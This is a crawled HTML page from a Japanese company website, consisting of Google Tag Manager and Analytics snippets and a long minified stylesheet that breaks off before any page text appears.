

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crest-con.co.jp/service_cat/hitorigoto/
body_size: 232212
content:
<!DOCTYPE html><html lang="ja"><head>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-K2JCQ6N');</script> <meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link href="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/favicon.ico" rel="shortcut icon" /><link href="https://fonts.googleapis.com/css?family=Noto+Sans+JP:400,500,700" rel="stylesheet">  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-6371903-1', 'auto');
  ga('set', 'dimension1', '3.19.69.43');
  ga('send', 'pageview');</script> <style media="all">@charset "utf-8";abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0;box-sizing:border-box}body{line-height:1}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}nav ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:0 0}ins{text-decoration:none}ins,mark{background-color:#ff9;color:#000}mark{font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}*{box-sizing:border-box}html{font-size:16px}@media screen and (max-width:992px){html{font-size:14px}}body{font-family:'Noto Sans JP',-apple-system,BlinkMacSystemFont,"Helvetica Neue",Verdana,Meiryo,"M+ 1p",sans-serif;color:#333;font-size:100%;line-height:1.5;position:relative;background-color:#eee}.mt0{margin-top:0 !important}.mt5{margin-top:5px !important}.mt10{margin-top:10px !important}.mt20{margin-top:20px !important}.mt30{margin-top:30px !important}.mt40{margin-top:40px !important}.mt50{margin-top:50px !important}.mt60{margin-top:60px !important}.mt80{margin-top:80px !important}.mb0{margin-bottom:0 !important}.mb5{margin-bottom:5px !important}.mb10{margin-bottom:10px !important}.mb20{margin-bottom:20px !important}.mb30{margin-bottom:30px !important}.mb40{margin-bottom:40px !important}.mb50{margin-bottom:50px !important}.mb60{margin-bottom:60px !important}.mb80{margin-bottom:80px !important}.ml0{margin-left:0 !important}.ml5{margin-left:5px !important}.ml10{margin-left:10px !important}.ml20{margin-left:20px !important}.ml30{margin-left:30px !important}.ml40{margin-left:40px !important}.ml50{margin-left:50px !important}.ml60{margin-left:60px !important}.ml80{margin-left:80px !important}.mr0{margin-right:0 !important}.mr5{margin-right:5px !important}.mr10{margin-right:10px !important}.mr20{margin-right:20px !important}.mr30{margin-right:30px !important}.mr40{margin-right:40px !important}.mr50{margin-right:50px !important}.mr60{margin-right:60px !important}.mr80{margin-right:80px !important}.pt0{padding-top:0 !important}.pt5{padding-top:5px !important}.pt10{padding-top:10px !important}.pt20{padding-top:20px !important}.pt30{padding-top:30px !important}.pt40{padding-top:40px !important}.pt50{padding-top:50px !important}.pt60{padding-top:60px !important}.pt80{padding-top:80px !important}.pb0{padding-bottom:0 !important}.pb5{padding-bottom:5px !important}.pb10{padding-bottom:10px !important}.pb20{padding-bottom:20px !important}.pb30{padding-bottom:30px !important}.pb40{padding-bottom:40px !important}.pb50{padding-bottom:50px !important}.pb60{padding-bottom:60px !important}.pb80{padding-bottom:80px !important}.pl0{padding-left:0 !important}.pl5{padding-left:5px !important}.pl10{padding-left:10px !important}.pl20{padding-left:20px !important}.pl30{padding-left:30px !important}.pl40{padding-left:40px !important}.pl50{padding-left:50px !important}.pl60{padding-left:60px !important}.pl80{padding-left:80px !important}.pr0{padding-right:0 !important}.pr5{padding-right:5px !important}.pr10{padding-right:10px !important}.pr20{padding-right:20px !important}.pr30{padding-right:30px !important}.pr40{padding-right:40px !important}.pr50{padding-right:50px !important}.pr60{padding-right:60px !important}.pr80{padding-right:80px !important}.mincho{font-family:"游明朝",YuMincho,"ヒラギノ明朝 ProN W3","Hiragino Mincho ProN","HG明朝E","-apple-system","Helvetica Neue",Roboto,"Droid Sans",Arial,"Yu Gothic",YuGothic,Meiryo,sans-serif;font-weight:700}strong{font-weight:700;color:inherit}a{color:#0d7ccc}a:hover{color:#259cf1;text-decoration:underline}a[href^="tel:"]{color:inherit;text-decoration:none}.btn{color:#fff;text-decoration:none;display:inline-block;padding:.75rem 1.5rem;min-width:240px;text-align:center;border-radius:2em;transition:.4s;box-shadow:0 3px 4px -1px rgb(0 0 0/24%)}.btn.small{padding:.25rem 1.5rem;min-width:auto}.btn.large{padding:1rem 3rem;min-width:300px;font-size:1.25rem}.btn:hover{box-shadow:none;text-decoration:none;color:#fff;background-color:#274690}.button{display:inline-block;position:relative;overflow:hidden;color:#fff;background-color:#3d70bb;border:solid 1px #3d70bb;box-shadow:0 4px #174d8b;border-radius:4px;padding:.8rem 1rem .6rem;line-height:1;text-align:center;transition:.2s;text-decoration:none}button.btn{padding:.8rem 1rem}.button:hover{color:#fff;text-decoration:none;box-shadow:none!important;transform:translateY(4px)}.button:after,.btn_flat:after,a.arrow:after{z-index:-1;position:absolute;top:50%;left:50%;width:20px;height:20px;margin-left:-10px;margin-top:-10px;border-radius:50%;transition:transform .7s;background-color:transparent;content:''}.button:hover:after,.btn_flat:hover:after,a.arrow:hover:after{z-index:0;background-color:rgba(255,255,255,.2);-ms-transform:scale(100);transform:scale(100)}.button i{color:#fff;margin-right:.2em}.button.pink{background-color:#fa3f5b;border:solid 1px #fa3f5b;box-shadow:0 4px #cf364d}.button.green{background-color:#419438;border:solid 1px #419438;box-shadow:0 4px #327c39}.button.orange{background-color:#fb9004;border:solid 1px #fb9004;box-shadow:0 4px #b77d2d}.button.disabled{background-color:#8b8b8b;border:solid 1px #8b8b8b;box-shadow:0 4px #6b6b6b;pointer-events:none}.btn_flat{padding:.7rem 1rem;font-size:.88rem;line-height:1.33333;border-radius:3px min-width:none;display:inline-block;font-weight:700;text-align:center;touch-action:manipulation;border:1px solid transparent;-webkit-box-shadow:inset 0 0 2px #fff;box-shadow:inset 0 0 2px #fff;text-decoration:none;letter-spacing:.05em;color:#fff;background-color:#3d70bb;border:solid 1px #174d8b;position:relative;overflow:hidden}.button.large_btn,.btn_flat.large_btn{font-size:1.15rem;padding:.7rem 2rem}@media screen and (max-width:640px){.btn_flat{min-width:none}}.btn_flat.pink{background-color:#fa3f5b;border:solid 1px #cf364d}.btn_flat.green{background-color:#419438;border-color:#327c39}.btn_flat.orange{background-color:#fb9004;border:solid 1px #b77d2d}.btn_flat.white{background-color:#fff;border:solid 1px #afafaf;color:inherit}.btn_flat.white:hover{color:inherit}.btn_flat.white i{color:#fa3f5b}.btn_flat.disabled{background-color:#8b8b8b;border:solid 1px #8b8b8b;pointer-events:none}.btn_flat:hover{color:#fff;text-decoration:none}.btn_flat i{color:#fff}::selection{color:#fff;background:#e7161c}.btn_cv{display:block;background-color:#c0392b;width:auto;padding:2rem 7rem 2rem 2rem;margin:2rem auto;color:#fff;cursor:pointer;border-radius:5px;transition:.4s;font-size:1.2rem;font-weight:700;box-shadow:0 4px #922a1f;position:relative;overflow:hidden}.btn_cv:hover{box-shadow:none!important;transform:translateY(4px)}.btn_cv:before{color:#fff;position:absolute;font-family:"Font Awesome 5 Free";content:"\f0a9";font-weight:700;font-size:1.5rem;right:0;top:10%;width:5rem;height:80%;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border-left:2px groove #f14533}.btn_cv:after{z-index:-1;position:absolute;top:50%;left:50%;width:20px;height:20px;margin-left:-10px;margin-top:-10px;border-radius:50%;transition:transform .7s;background-color:transparent;content:''}.btn_cv:hover:after{z-index:0;background-color:rgba(255,255,255,.2);-ms-transform:scale(100);transform:scale(100)}.btn_cv.pink{background-color:#fa3f5b;box-shadow:0 4px #cf364d}.btn_cv.pink:before{border-color:#ff566f}.btn_cv.blue{background-color:#3d70bb;box-shadow:0 4px #174d8b}.btn_cv.blue:before{border-color:#4f8be4}.btn_cv.orange{background-color:#fb9004;box-shadow:0 4px #b77d2d}.btn_cv.orange:before{border-color:#f9b65a}.btn_cv.green{background-color:#419438;box-shadow:0 4px #327c39}.btn_cv.green:before{border-color:#50b346}img{max-width:100%;height:auto;display:block;margin:0 auto}.require{color:red}ul li{list-style-type:none;margin:0 0 .5em}ul li:focus{outline-color:transparent}main ul{background:0 0;border-radius:0;box-shadow:none;padding-left:.5rem;margin:1rem 0}main ul li{list-style-type:none;position:relative;padding-left:.6em}main ul li:before{border-radius:50%;width:5px;height:5px;display:block;position:absolute;left:0;top:.6em;content:"";background:#28385e}.check_list li{padding-left:1.5rem;position:relative}.alignright{float:right;padding:.5rem 0 .5rem 1rem;max-width:40%!important}.alignleft{float:left;padding:.5rem 1rem .5rem 0;max-width:40%!important}@media screen and (max-width:640px){.alignleft{padding:0 .5rem .5rem 0}.alignright{padding:0 0 .5rem .5rem}}.check_list li:before{color:#d54664;position:absolute;font-family:"Font Awesome 5 Free";content:"\f058";font-weight:700;left:0;top:.05rem;background:0 0}ol{padding:1rem 0 1rem 1.5rem}ol li{padding:0 0 1em}ul.inline li{display:inline-block;margin-right:2.5em}figcaption{margin-top:.5rem;font-size:.9rem;line-height:1.5}.lead{font-size:1.8rem;line-height:1.8;color:#1e225e}i{color:#419438;padding-right:.2rem}i.white{color:#fff}.text_center{text-align:center}.pc_text_center{text-align:center}.text_left{text-align:left!important}.text_right{text-align:right}.pc_text_right{text-align:right}.text_small{font-size:.875rem}.text_large{font-size:1.125rem}.mb0{margin-bottom:0!important}.mt0{margin-top:0!important}.pb0{padding-bottom:0!important}.pt0{padding-top:0!important}@media screen and (max-width:640px){.pc_text_center{text-align:left}.pc_text_right{text-align:left}}.well{background-color:#fff4e9;padding:1rem;margin:1rem 0}.well.danger{background-color:#ffe6e6;color:#bf0000}.well *:last-child{margin-bottom:0}.well.border{background-color:transparent;border:1px solid #f5b747;padding:2rem}.well *:first-child{margin-top:0}.highlight{background-color:#ebf2fb}section.highlight{padding:4rem 0}.container{max-width:1232px;width:100%;padding:0 1rem;margin:0 auto}main section{margin-bottom:4rem;padding:0}.main_contents h1 i{margin-right:.2em}main h2{font-size:1.75rem;font-weight:700;margin-bottom:1em;clear:both;display:flex;align-items:flex-end;flex-wrap:wrap}main h2 small{font-size:.875rem;color:#e7161c;font-weight:400;line-height:2rem;margin-left:1rem}.main_contents h2 img{display:block;margin:0 .5rem 0 0}@media screen and (max-width:640px){.main_contents h2{font-size:1.5rem;margin-bottom:1em}}.main_contents .container h2:first-child{padding-top:0}main h2.text_center{text-align:center}main h2.text_center{text-align:center;display:block}main h2.text_center small{display:block}.main_contents h3{background:#dcecff;font-weight:400;padding:.25em .5rem;font-size:1.175rem;margin-bottom:10px;margin-top:2rem;clear:both}.main_contents h4{font-weight:700;font-size:1.1rem;margin:1.5em 0 .15rem}.main_contents h5{font-weight:700;font-size:1rem;margin-bottom:.5rem}.main_contents .center_tit{border:none;text-align:center;font-size:2rem;background:0 0;color:inherit;border:none;text-align:center;font-size:2rem;font-weight:700;padding:0;text-shadow:none;margin-bottom:2em;display:flex;align-items:center;flex-wrap:nowrap;justify-content:center;position:relative}.main_contents .center_tit small{position:absolute;width:100%;left:0;bottom:-2rem;text-align:center;margin:0}.main_contents .center_tit:before,.main_contents .center_tit:after{content:"";width:1.5rem;height:1px;background-color:#6a91c1;display:inline-block;margin:.75rem}.main_contents h1,.main_contents .tit01{position:relative;padding:0;font-weight:700;font-size:1.75rem;line-height:1.2;margin-bottom:1em}.main_contents h2,.main_contents .tit02{font-weight:700;font-size:1.2rem;letter-spacing:.1em;line-height:1.5;margin:3em 0 1em;border-left:.5em solid #f7b62d;padding:.75em;background:#f8f6f1}.main_contents h3,.main_contents .tit03{font-weight:700;font-size:1.2rem;padding:.25em 0;border-bottom:.25em solid #d8d8d8;letter-spacing:.1rem;line-height:1.5;background:0 0;margin:1.5em 0 .5em}.main_contents p{line-height:2;margin-bottom:1rem}.pc-text-center{text-align:center}.box{padding:2rem 1.5rem}.box.gray{background-color:#f8f8f8;border:none;box-shadow:none}.box.bule{background-color:#ddf5ff;border:none;box-shadow:none}.box *:first-child{margin-top:0}.box *:last-child{margin-bottom:0}@media screen and (max-width:640px){.box{padding:2rem 1rem}}section{padding:4rem 0}.archive main .container{max-width:1100px}@media screen and (max-width:992px){.container{max-width:768px}}@media screen and (max-width:992px){.pc_only{display:none}}@media screen and (min-width:993px){.sp_only{display:none}}.xs_only{display:none}.post-type-archive-column main{margin:100px 0 0}@media screen and (max-width:992px){.post-type-archive-column main{margin:84px 0 0}}.two_column{display:flex;flex-wrap:wrap;justify-content:space-between}.two_column .main_contents{width:calc(100% - 372px)}.two_column aside{width:340px}.two_column aside h2{margin-bottom:.5em}.two_column aside h3{background-color:#28385e;color:#fff;text-align:center;padding:.5rem}.two_column aside ul{padding:0;margin:0}.two_column aside ul li{padding:0;margin:0}.two_column aside ul li:before{content:none}.two_column aside .ranking li a{display:flex;color:inherit;text-decoration:none;border-bottom:1px solid #c2c2c2;padding-bottom:1rem;margin-bottom:1rem}.two_column aside .ranking li .rank,.two_column aside .ranking li .info{display:none}.two_column aside .ranking li a .img{width:90px;margin-right:10px;position:relative;padding-top:1.1rem}.two_column aside .ranking li a:hover .img{opacity:.8;position:relative}.two_column aside .ranking li .img:before{position:absolute;top:0;left:50%;transform:translateX(-50%);width:32px;content:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/icon_no1.svg)}.two_column aside .ranking li:nth-child(2) .img:before{content:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/icon_no2.svg)}.two_column aside .ranking li:nth-child(3) .img:before{content:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/icon_no3.svg)}.two_column aside .ranking li a .article_tit{height:2.75rem;font-size:.875rem;margin-top:1rem;display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.two_column aside .ranking li a .article_tag{display:flex;flex-wrap:wrap;margin-top:.25rem}.two_column aside .ranking li a .article_tag li{margin:0 1em 0 0;padding:0;width:auto;color:#15a5e5;font-size:.8rem}.two_column aside .ranking li a .article_tag li:before{content:'#';position:static;width:auto;height:auto;display:inline;background:0 0}.two_column aside .ranking li a .txt{width:calc(100% - 100px)}.two_column aside .bnr_list{position:sticky;top:90px;margin:0 0 4rem;display:flex;flex-wrap:wrap;justify-content:space-between}.two_column aside .bnr_list a{display:block;margin-bottom:1rem}.two_column aside .bnr_list a:hover img{opacity:.8}.two_column aside .keyword_area{background-color:#fff;margin:1.5rem 0}.two_column aside .keyword_area h2{display:flex;align-items:center;justify-content:center;font-size:1.2rem;padding:.25rem;border-bottom:1px solid #eee;margin:0}.two_column aside .keyword_area h2 img{margin:0 .5rem 0 0}.two_column aside .keyword_area ul{padding:1rem;display:flex;flex-wrap:wrap}.two_column aside .keyword_area ul li{margin:.25rem 1rem .25rem 0}.two_column aside .keyword_area ul li a{display:flex;align-items:center;color:inherit;text-decoration:none;transition:.2s}.two_column aside .keyword_area ul li a{color:#15a5e5}.two_column aside .keyword_area ul li a:hover{color:#e7161c;transform:translateY(-2px)}@media screen and (max-width:992px){.two_column .main_contents{width:100%}.two_column aside{width:100%;margin-top:2rem}.two_column aside{display:flex;flex-direction:column}}@media screen and (max-width:640px){.two_column .main_contents{width:100%}.two_column aside .bnr_list li{width:100%}}.one_column{margin-top:3rem}.main_contents table{margin-bottom:1rem;width:100%;table-layout:auto}.main_contents table th{width:25%;font-weight:400}.main_contents table th,.main_contents table td{border:1px solid #ddd;padding:1rem}.main_contents table th{background-color:#f8f8f8;vertical-align:middle;text-align:center}.check{margin-top:3rem;position:relative}.check p{display:inline-block;position:absolute;top:-1.3em;left:1rem;z-index:10;color:#fff;background-color:#3d70bb;border-radius:20px;padding:.2em 1em .3em 2.5em;overflow:hidden;border-left:none;line-height:2;margin:0}.check p:before{position:absolute;left:.8em;top:0;font-family:"Font Awesome 5 Free";content:"\f0eb";font-weight:700;font-size:1.1rem}.check.matome p:before{content:"\f46d"}.check.pink p:before{content:"\f06b";left:.6em;top:-.1em}.cp_point li:before{color:#3d70bb;position:absolute;font-family:"Font Awesome 5 Free";content:"\f058";font-weight:700;left:0}.matome .cp_point li:before{color:#da3c41}.pink .cp_point li:before{color:#fa3f5b;content:"\f3a5"}.matome .cp_point{border:3px double #da3c41;background-color:#fff8fb}.check.matome p{background-color:#da3c41}.pink .cp_point{border:3px double #fa3f5b;background-color:#fff8fb}.pink .cp_point li i{color:#fa3f5b;position:absolute;top:.5em;left:0}.check.pink p{background-color:#fa3f5b}.check p span{position:absolute;top:0;left:.3em;width:1.8em;text-align:center;color:#fff;font-size:1.3rem}.check p i{color:#fff}.check li{margin-bottom:.5rem}@media (max-width:640px){table.responsive_stack,table.responsive_stack thead,table.responsive_stack tbody,table.responsive_stack tr,table.responsive_stack th,table.responsive_stack td{display:block;width:auto!important}table.responsive_stack th{background-color:#f3f3f3;border-bottom:none!important;padding:.4rem;text-align:center;line-height:1.5}table.responsive_stack td{border-bottom:none!important}table.responsive_stack{border-bottom:1px solid #ddd}}.orange_txt{color:#ff7f00}.red_txt{color:red}.blue_txt{color:blue}.marker{font-size:1.2rem;font-weight:700;position:relative;background:linear-gradient(transparent 20%,#fffe0b 80%);background-size:100% 60%;background-position:left .5em;background-repeat:no-repeat}.strong{color:red;font-weight:700;font-size:1.3rem}.wavy{text-decoration:underline wavy #f5b747;font-weight:700;font-size:1.25rem}@supports (-ms-ime-align:auto){.wavy{border-bottom:double 6px #fa3f5b}}.dot{-webkit-text-emphasis:dot #fa3f5b;text-emphasis:dot #37ab9d;font-weight:700;font-size:1rem}.column_detail h2{margin:1.5rem 0 .5rem;clear:both}.column_detail h3{clear:both}.pull_left{float:left;padding:0 .5rem .5rem 0;max-width:40%}.pull_right{float:right;padding:0 0 .5rem .5rem;max-width:40%}.btn_area{clear:both}.img_slide_anim{position:relative;overflow:hidden;z-index:0;transform:translateY(40px);opacity:0;transition:1s cubic-bezier(.5,.1,.2,1) .2s}.img_slide_anim:nth-child(1){transition-delay:.1s}.img_slide_anim:nth-child(2){transition-delay:.3s}.img_slide_anim:nth-child(3){transition-delay:.5s}.img_slide_anim:nth-child(4){transition-delay:.7s}.img_slide_anim:nth-child(5){transition-delay:.9s}.img_slide_anim:nth-child(6){transition-delay:1.1s}.img_slide_anim.imgStart{transform:translateY(0);opacity:1}@keyframes head_anim{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}@-webkit-keyframes head_anim{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}@-moz-keyframes head_anim{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes leftFade{0%{opacity:0;transform:translateX(-40px)}100%{opacity:1;transform:translateX(0px)}}@-webkit-keyframes leftFade{0%{opacity:0;transform:translateX(-40px)}100%{opacity:1;transform:translateX(0px)}}@-moz-keyframes leftFade{0%{opacity:0;transform:translateX(-40px)}100%{opacity:1;transform:translateX(0px)}}@keyframes bottomFade{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0px)}}@-webkit-keyframes bottomFade{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0px)}}@-moz-keyframes bottomFade{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0px)}}.subvisual{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/img/sub.jpg) no-repeat #144080;background-size:cover;background-position:center;height:20vw;max-height:440px;min-height:260px;display:-webkit-flex;display:flex;align-items:center;position:relative;overflow:hidden;background-position:center;margin-top:140px}.subvisual.inner{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-wrap:wrap;flex-wrap:wrap}.subvisual .sub_tit{display:inline-block;min-width:350px;text-align:left;background-color:rgba(0,0,0,.4);vertical-align:middle;padding:2rem 1.5rem;position:relative}@media screen and (max-width:640px){.subvisual .sub_tit{min-width:100%}}.subvisual .sub_tit h1,.subvisual .sub_tit .single_title{font-size:2.8rem;font-weight:900;color:#fff;letter-spacing:.1em;line-height:1}.subvisual .sub_tit:after{content:"";position:absolute;top:0;left:0;margin-left:-50vw;display:block;width:50vw;height:100%;background-color:rgba(0,0,0,.4)}.subvisual .sub_tit h1 small,.subvisual .sub_tit .single_title small{font-size:1.2rem;letter-spacing:0;display:block;width:100%;margin-bottom:1rem;font-weight:500;text-align:left}.subvisual .sub_tit p{color:#fff;font-size:1rem;line-height:1.8;margin-top:2rem;margin-bottom:0;letter-spacing:.1em;max-width:500px}@media screen and (max-width:1120px){.subvisual{margin-top:60px}.subvisual .sub_tit h1,.subvisual .sub_tit .single_title{font-size:2.4rem}}@media screen and (max-width:640px){.subvisual{min-height:200px}.subvisual .sub_tit{padding:2rem 0}.subvisual .sub_tit h1,.subvisual .sub_tit .single_title{font-size:7vw;letter-spacing:0;line-height:1.2}.subvisual .sub_tit h1 small,.subvisual .sub_tit .single_title small{font-size:4vw;margin-bottom:.25em}.subvisual .sub_tit p{font-size:1rem}.subvisual h1:after{content:none}}.breadcrumb{margin:74px 0 2rem}.breadcrumb ol,.breadcrumb ul{display:flex;align-items:center;flex-wrap:wrap;margin:0;padding:.5rem 0 0}.breadcrumb li{margin:0;padding:0;list-style:none}.breadcrumb li a{display:inline-block;padding:.5rem .25rem;font-size:.75rem;color:inherit;text-decoration:none}.breadcrumb li a:hover{text-decoration:underline}.breadcrumb li a:after{content:"/";display:inline-block;margin:0 .25rem 0 .5rem}.breadcrumb li.is-active a{pointer-events:none}.breadcrumb li:last-child span{max-width:14em;font-size:.75rem;padding:.5rem .25rem;display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom}@media screen and (max-width:992px){.breadcrumb{margin:60px 0 1rem}}header{display:flex;align-items:center;position:fixed;width:100%;top:0;z-index:1000;box-shadow:0 2px 2px rgb(0 0 0/6%)}.admin-bar header{top:32px}@media screen and (max-width:782px){html #wpadminbar{position:fixed;top:0}.admin-bar header{top:46px}}header:after{background-color:rgba(255,255,255,.9);display:block;width:100%;height:100%;position:absolute;content:"";z-index:-1;transition:.4s;left:0;top:0}header .container{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}header .logo{padding:0;display:flex;align-items:center;flex-wrap:wrap}.maniburo_tit.pc{margin-left:1rem}.maniburo_tit.sp{display:none}header .h_logo{margin:0!important}header .h_logo a{display:flex;align-items:center;color:inherit;text-decoration:none}header .h_logo a span{font-size:10px;font-weight:400;margin-left:1em}header .h_logo img{width:132px}header .h_logo .black{display:none}.fixed .h_logo .black{display:block}.fixed .h_logo .white{display:none}header .logo p{margin-bottom:0;color:#fff;font-weight:400;font-size:.875rem;margin-left:1em}.fixed .logo p{color:inherit}header .logo p br{display:none}#navArea{width:calc(100% - 440px)}.menu-mobile{display:none;color:#ce1f24}.menu-mobile:hover{color:#ce1f24;text-decoration:none}.menu-mobile:after{font-family:"Font Awesome 5 Free";content:"\f0c9";font-weight:900;font-size:1.5rem;padding:0;position:absolute;top:66%;left:60%;margin:-15px 0 0 -17px;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%)}.menu-dropdown-icon:before{font-family:"Font Awesome 5 Free";content:"\f067";font-weight:900;display:none;cursor:pointer;padding:10px 0 0;position:absolute;top:0;right:0;width:51px;height:51px;z-index:10;text-align:center;background:#f8f8f8;color:#ce1f24}.menu .flex{display:flex;align-items:center;justify-content:flex-end}.menu>ul{margin:0 auto;width:100%;list-style:none;padding:0;position:relative;box-sizing:border-box}.menu>ul>li{margin:0}.menu>ul>li:before{content:none}.menu>ul>li a{text-decoration:none;padding:1.6rem 1.25em 1.6rem 0;margin-left:2rem;display:block;color:inherit;position:relative;font-size:.9375rem;font-weight:700;overflow:hidden;transition:.2s;position:relative}.menu>ul>li>a:before{content:'';background:0 0;position:absolute;display:block;border-top:2px solid #e42426;border-right:2px solid #e42426;width:.4em;height:.4em;overflow:visible;right:.1em;top:48%;transform:translateY(-50%) rotate(135deg)}.menu>ul>li a:hover{color:#e7161c;transform:translateY(-2px)}.menu>ul>li.contact{margin-left:2rem}.menu>ul>li.contact a{background-color:#e7161c;color:#fff;display:flex;align-items:center;justify-content:center;padding:.5rem 1rem;border-radius:1.5rem;margin:0}.menu>ul>li.search a{margin:0;padding:1.6rem 2rem}.menu>ul>li.search a:hover{opacity:.8}.menu>ul>li.contact a:hover{background-color:#b60101}.menu>ul>li.contact a img{display:inline-block;margin-right:.5rem;width:1rem}.menu>ul>li:hover a:after,.menu>ul>li a.open:after{left:0}.menu>ul>li>.dropdown_menu{visibility:hidden;width:auto;border-top:none;position:absolute;z-index:99;bottom:0;right:0;transform:translateY(90%);margin:0;list-style:none;box-sizing:border-box;opacity:0;transition-property:all;transition-duration:.3s;transition-delay:0s;-webkit-transition-property:all;-webkit-transition-duration:.3s;-webkit-transition-delay:0s}.menu>ul>li.company>.dropdown_menu,.menu>ul>li.contact>.dropdown_menu{right:0}.menu>ul>li:hover .dropdown_menu{visibility:visible;opacity:1;transform:translateY(100%)}.menu>ul>li>.dropdown_menu ul{margin:0;padding:0;background:rgba(255,255,255,.9);border:1px solid #ddd;padding:.5rem 1rem;position:relative;width:30rem;display:flex;flex-wrap:wrap}.menu>ul>li ul>li{width:calc(50% - 0.5rem);margin:0;padding-bottom:0;list-style:none;background:0 0}.menu>ul>li ul>li:nth-child(odd){margin-right:1rem}.menu>ul>li ul>li:before{content:none}.menu>ul>li ul>li a{color:#333;padding:.5rem 0 .5rem .65rem;width:100%;display:block;text-align:left;position:relative;margin:0;font-weight:400;font-size:.875rem}.menu>ul>li ul>li a:before{content:'';background:0 